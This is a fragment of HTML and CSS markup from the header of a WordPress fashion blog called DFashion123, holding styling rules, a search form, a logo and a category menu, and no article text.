.td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#cc8d4f}.tdi_39 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}body .tdi_39 .td_module_wrap:hover .td-module-title a,.tdi_39 .tdb-aj-cur-element .entry-title a{color:#cc8d4f!important}@media (min-width:768px){.tdi_39 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_39 .tdb-head-search-btn i{font-size:22px;width:44px;height:44px;line-height:44px}.tdi_39 .tdb-head-search-btn svg{width:22px}.tdi_39 .tdb-search-icon-svg{width:44px;height:44px}.tdi_39 .tdb-drop-down-search{top:calc(100% + 12px)}.tdi_39 .tdb-head-search-btn:after{bottom:-12px}.tdi_39 .tdb-drop-down-search-inner{left:0px}.tdi_39 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:370px}.tdi_39 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_39 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_39 .td_module_wrap .td-module-container:before{display:block!important}.tdi_39 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_39 .td-module-container:before{bottom:-7.5px}.tdi_39 .entry-title{margin:0 10px 0 0;font-size:18px!important}.tdi_39 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_39 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_39 .tdb-head-search-btn i{font-size:16px;width:32px;height:32px;line-height:32px}.tdi_39 .tdb-head-search-btn svg{width:16px}.tdi_39 .tdb-search-icon-svg{width:32px;height:32px}.tdi_39 .tdb-drop-down-search{top:calc(100% + 11px)}.tdi_39 .tdb-head-search-btn:after{bottom:-11px}.tdi_39 .tdb-drop-down-search-inner{left:0px}.tdi_39 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:340px}.tdi_39 .tdb-aj-search-results{padding:20px 20px}.tdi_39 .result-msg{padding:7px}.tdi_39 .tdb-head-search-form-input{font-size:14px!important;line-height:24px!important}.tdi_39 .tdb-head-search-placeholder{font-size:14px!important;line-height:24px!important}.tdi_39 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_39 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_39 .td_module_wrap .td-module-container:before{display:block!important}.tdi_39 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_39 .td-module-container:before{bottom:-7.5px}.tdi_39 .entry-title{margin:0 8px 0 0;font-size:16px!important}.tdi_39 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_39 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_39 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_39 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_39 .td_module_wrap .td-module-container:before{display:block!important}.tdi_39 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_39 .td-module-container:before{bottom:-10px}.tdi_39 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_39 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://dfashion123.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_41{min-height:0}.tdi_41>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_41:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_41:before{width:100%}}</style>
<div class="tdi_40_rand_style td-element-style" ></div><div id="tdi_42" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row" >
<style scoped>.tdi_43,.tdi_43 .tdc-columns{min-height:0}.tdi_43,.tdi_43 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_43 .tdc-columns{width:100%}.tdi_43:before,.tdi_43:after{display:none}</style><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_46 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46" >
<style>.tdi_46{padding-top:6px!important;padding-bottom:8px!important}@media (min-width:768px) and (max-width:1018px){.tdi_46{padding-top:4px!important;padding-bottom:6px!important}}</style>
<style>.tdi_46{display:inline-block}.tdi_46 .tdb-logo-a,.tdi_46 h1{align-items:center;justify-content:flex-start}.tdi_46 .tdb-logo-svg-wrap{max-width:72px;margin-top:0px;margin-bottom:0px;margin-right:5px;margin-left:0px;display:block}.tdi_46 .tdb-logo-svg-wrap svg{width:72px!important;height:auto}.tdi_46 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_46 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_46 .tdb-logo-img-wrap{display:none}.tdi_46 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;color:#000000;font-family:Raleway!important;font-size:11px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.5px!important;}.tdi_46 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_46 .tdb-logo-icon{margin-right:0px;top:0px;display:block}.tdi_46 .tdb-logo-icon:last-child{margin-right:0}.tdi_46 .tdb-logo-text-title{color:#000000;font-family:Grenze!important;font-size:24px!important;line-height:1!important;font-weight:500!important;}@media (min-width:768px) and (max-width:1018px){.tdi_46 .tdb-logo-svg-wrap{max-width:60px}.tdi_46 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}.tdi_46 .tdb-logo-img{max-width:180px}.tdi_46 .tdb-logo-icon{top:3px}.tdi_46 .tdb-logo-text-title{font-size:18px!important;}.tdi_46 .tdb-logo-text-tagline{font-size:9px!important;letter-spacing:0px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://dfashion123.com/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">DFashion123</span><span class="tdb-logo-text-tagline">Fashion Blog</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_48  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_48{vertical-align:baseline}.tdi_48>.wpb_wrapper,.tdi_48>.wpb_wrapper>.tdc-elements{display:block}.tdi_48>.wpb_wrapper>.tdc-elements{width:100%}.tdi_48>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_48>.wpb_wrapper{width:auto;height:auto}.tdi_48{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_49 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49"  style=" z-index: 999;">
<style>@media(min-width:1141px){.tdi_49{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_49{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_49{display:inline-block!important}}</style>
<style>.tdi_49 .tdb-menu>li{margin-right:20px}.tdi_49 .tdb-menu>li:last-child{margin-right:0}.tdi_49 .tdb-menu-items-dropdown{margin-left:20px}.tdi_49 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_49 .tdb-menu>li>a,.tdi_49 .td-subcat-more{padding:0 8px;color:#000000}.tdi_49 .tdb-menu>li .tdb-menu-sep,.tdi_49 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_49 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_49 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:1px}.tdi_49 .td-subcat-more .tdb-menu-more-icon-svg svg{width:13px}.tdi_49 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_49 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_49 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_49 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_49 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_49 .tdb-menu>li>a,.tdi_49 .td-subcat-more,.tdi_49 .td-subcat-more>.tdb-menu-item-text{font-family:Grenze!important;font-size:18px!important;line-height:68px!important;font-weight:400!important;text-transform:none!important;letter-spacing:0.5px!important}.tdi_49 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_49 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:10px 25px}.tdi_49 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_49 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_49 .tdb-menu .tdb-normal-menu ul,.tdi_49 .td-pulldown-filter-list,.tdi_49 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 20px 0px rgba(94,106,135,0.2)}.tdi_49 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_49 .td-pulldown-filter-list li a{font-family:Grenze!important;font-size:16px!important;font-weight:400!important}.tdi_49:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_49 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_49 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_49 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 30px 0px rgba(94,106,135,0.2)}@media (min-width:1019px) and (max-width:1140px){.tdi_49 .tdb-menu>li{margin-right:15px}.tdi_49 .tdb-menu>li:last-child{margin-right:0}.tdi_49 .tdb-menu-items-dropdown{margin-left:15px}.tdi_49 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_49 .tdb-menu>li>a,.tdi_49 .td-subcat-more{padding:0 6px}.tdi_49 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_49 .td-subcat-more .tdb-menu-more-subicon{font-size:9px}.tdi_49 .td-subcat-more .tdb-menu-more-icon-svg svg{width:12px}.tdi_49 .tdb-menu>li>a,.tdi_49 .td-subcat-more,.tdi_49 .td-subcat-more>.tdb-menu-item-text{font-size:16px!important}.tdi_49 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_49 .td-pulldown-filter-list li a{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_49 .tdb-menu>li{margin-right:10px}.tdi_49 .tdb-menu>li:last-child{margin-right:0}.tdi_49 .tdb-menu-items-dropdown{margin-left:10px}.tdi_49 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_49 .tdb-menu>li>a,.tdi_49 .td-subcat-more{padding:0 5px}.tdi_49 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_49 .td-subcat-more .tdb-menu-more-subicon{font-size:8px;margin-left:6px}.tdi_49 .td-subcat-more .tdb-menu-more-icon-svg svg{width:11px}.tdi_49 .tdb-menu>li>a,.tdi_49 .td-subcat-more,.tdi_49 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:54px!important}.tdi_49 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_49 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_49 .tdb-mega-menu-page>.sub-menu>li{padding:15px}.tdi_49 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 20px 0px rgba(94,106,135,0.2)}}</style>
<style>.tdi_49 .tdb-menu>li>a:after,.tdi_49 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#cc8d4f;height:3px;bottom:0px}.tdi_49 .tdb-menu>li.current-menu-item>a:after,.tdi_49 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_49 .tdb-menu>li.current-category-ancestor>a:after,.tdi_49 .tdb-menu>li.current-page-ancestor>a:after,.tdi_49 .tdb-menu>li:hover>a:after,.tdi_49 .tdb-menu>li.tdb-hover>a:after,.tdi_49 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:40px}@media (min-width:768px) and (max-width:1018px){.tdi_49 .tdb-menu>li.current-menu-item>a:after,.tdi_49 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_49 .tdb-menu>li.current-category-ancestor>a:after,.tdi_49 .tdb-menu>li.current-page-ancestor>a:after,.tdi_49 .tdb-menu>li:hover>a:after,.tdi_49 .tdb-menu>li.tdb-hover>a:after,.tdi_49 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:30px}}</style>
<style>.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_49 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_49 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_49 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#cc8d4f}.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#cc8d4f}</style><div id=tdi_49 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-46"><a href="https://dfashion123.com/category/diy/" data-wpel-link="internal"><div class="tdb-menu-item-text">DIY</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-47"><a href="https://dfashion123.com/category/fashion-ideas/" data-wpel-link="internal"><div class="tdb-menu-item-text">Fashion Ideas</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-48"><a href="https://dfashion123.com/category/how-to/" data-wpel-link="internal"><div class="tdb-menu-item-text">How to</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-49"><a href="https://dfashion123.com/category/men-fashion/" data-wpel-link="internal"><div class="tdb-menu-item-text">Men Fashion</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-50"><a href="https://dfashion123.com/category/women-fashion/" data-wpel-link="internal"><div class="tdb-menu-item-text">Women Fashion</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_52 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_52" >
<style>.tdi_52{margin-left:30px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_52{margin-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_52{margin-left:10px!important}}</style>
<style>.tdi_52 .tdb-head-search-btn i{font-size:24px;width:48px;height:48px;line-height:48px;color:#000000}.tdi_52 .tdb-head-search-btn svg{width:24px}.tdi_52 .tdb-search-icon-svg{width:48px;height:48px}.tdi_52 .tdb-head-search-btn{justify-content:flex-end}.tdi_52{display:inline-block}.tdi_52 .tdb-search-txt{top:0px}.tdi_52 .tdb-drop-down-search{top:calc(100% + 10px);left:auto;right:0}.tdi_52 .tdb-head-search-btn:after{bottom:-10px;border-bottom-color:#ffffff}.tdi_52 .tdb-drop-down-search-inner{left:20px;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.12)}.tdi_52 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:390px}.tdi_52 .tdb-search-form{border-width:0px}body .tdi_52 .tdb-drop-down-search-inner,.tdi_52 .tdb-search-form,.tdi_52 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_52 .tdb-head-search-form-input,.tdi_52 .tdb-head-search-placeholder{padding:5px 10px}.tdi_52 .tdb-search-form-inner:after{border-width:0px}.tdi_52 .tdb-head-search-form-btn-icon{top:0px}.tdi_52 .tdb-aj-search-results{padding:25px 20px}.tdi_52 .result-msg{padding:10px;text-align:center;font-family:Raleway!important;font-size:12px!important;font-style:normal!important;font-weight:600!important;letter-spacing:1px!important}.tdi_52 .tdb-head-search-btn svg,.tdi_52 .tdb-head-search-btn svg *{fill:#000000}.tdi_52 .tdb-head-search-btn:hover i{color:#cc8d4f}.tdi_52 .tdb-head-search-btn:hover svg,.tdi_52 .tdb-head-search-btn:hover svg *{fill:#cc8d4f}.tdi_52 .tdb-head-search-placeholder{color:#333333;font-family:Raleway!important;font-size:16px!important;line-height:26px!important}.tdi_52 .tdb-search-form-inner{background-color:#fff7ef}.tdi_52 .tdb-head-search-form-btn{color:#ffffff;background-color:#cc8d4f;font-family:Raleway!important}.tdi_52 .tdb-head-search-form-btn svg,.tdi_52 .tdb-head-search-form-btn svg *{fill:#ffffff}.tdi_52 .tdb-head-search-form-btn:hover{color:#ffffff;background-color:#dd9933}.tdi_52 .tdb-head-search-form-btn:hover svg,.tdi_52 .tdb-head-search-form-btn:hover svg *{fill:#ffffff}.tdi_52 .result-msg,.tdi_52 .result-msg a{color:#cc8d4f}.tdi_52 .result-msg a:hover{color:#dd9933}.tdi_52 .tdb-head-search-form-input{font-family:Raleway!important;font-size:16px!important;line-height:26px!important}.tdi_52 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:10px;margin-bottom:10px}.tdi_52 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_52 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_52 .tdb-aj-search-inner{margin-left:-0px;margin-right:-0px}.tdi_52 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_52 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_52 .entry-thumb{background-position:center 50%}.tdi_52 .td-image-container{flex:0 0 30%;width:30%;display:block;order:1}.ie10 .tdi_52 .td-image-container,.ie11 .tdi_52 .td-image-container{flex:0 0 auto}.tdi_52 .td-module-meta-info{flex:1;padding:0px;border-color:#eaeaea}.tdi_52 .td-post-vid-time{display:block}.tdi_52 .entry-title{margin:0 15px 0 0;font-family:Grenze!important;font-size:20px!important;line-height:1.1!important;font-weight:400!important}.tdi_52 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_52 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#cc8d4f}.tdi_52 .td-post-category:not(.td-post-extra-category){display:none}.tdi_52 .td-read-more{display:none}.tdi_52 .td-author-date{display:none}.tdi_52 .td-post-author-name{display:none}.tdi_52 .td-post-date,.tdi_52 .td-post-author-name span{display:none}.tdi_52 .entry-review-stars{display:none}.tdi_52 .td-icon-star,.tdi_52 .td-icon-star-empty,.tdi_52 .td-icon-star-half{font-size:15px}.tdi_52 .td-module-comments{display:none}.tdi_52 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_52 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#cc8d4f}.tdi_52 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}body .tdi_52 .td_module_wrap:hover .td-module-title a,.tdi_52 .tdb-aj-cur-element .entry-title a{color:#cc8d4f!important}@media (min-width:768px){.tdi_52 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_52 .tdb-head-search-btn i{font-size:22px;width:44px;height:44px;line-height:44px}.tdi_52 .tdb-head-search-btn svg{width:22px}.tdi_52 .tdb-search-icon-svg{width:44px;height:44px}.tdi_52 .tdb-drop-down-search{top:calc(100% + 12px)}.tdi_52 .tdb-head-search-btn:after{bottom:-12px}.tdi_52 .tdb-drop-down-search-inner{left:0px}.tdi_52 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:370px}.tdi_52 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_52 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_52 .td_module_wrap .td-module-container:before{display:block!important}.tdi_52 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_52 .td-module-container:before{bottom:-7.5px}.tdi_52 .entry-title{margin:0 10px 0 0;font-size:18px!important}.tdi_52 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_52 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_52 .tdb-head-search-btn i{font-size:16px;width:32px;height:32px;line-height:32px}.tdi_52 .tdb-head-search-btn svg{width:16px}.tdi_52 .tdb-search-icon-svg{width:32px;height:32px}.tdi_52 .tdb-drop-down-search{top:calc(100% + 11px)}.tdi_52 .tdb-head-search-btn:after{bottom:-11px}.tdi_52 .tdb-drop-down-search-inner{left:0px}.tdi_52 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:340px}.tdi_52 .tdb-aj-search-results{padding:20px 20px}.tdi_52 .result-msg{padding:7px}.tdi_52 .tdb-head-search-form-input{font-size:14px!important;line-height:24px!important}.tdi_52 .tdb-head-search-placeholder{font-size:14px!important;line-height:24px!important}.tdi_52 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_52 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_52 .td_module_wrap .td-module-container:before{display:block!important}.tdi_52 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_52 .td-module-container:before{bottom:-7.5px}.tdi_52 .entry-title{margin:0 8px 0 0;font-size:16px!important}.tdi_52 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_52 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_52 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_52 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_52 .td_module_wrap .td-module-container:before{display:block!important}.tdi_52 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_52 .td-module-container:before{bottom:-10px}.tdi_52 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_52 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://dfashion123.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="917" data-autoload-tpl-id="20" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
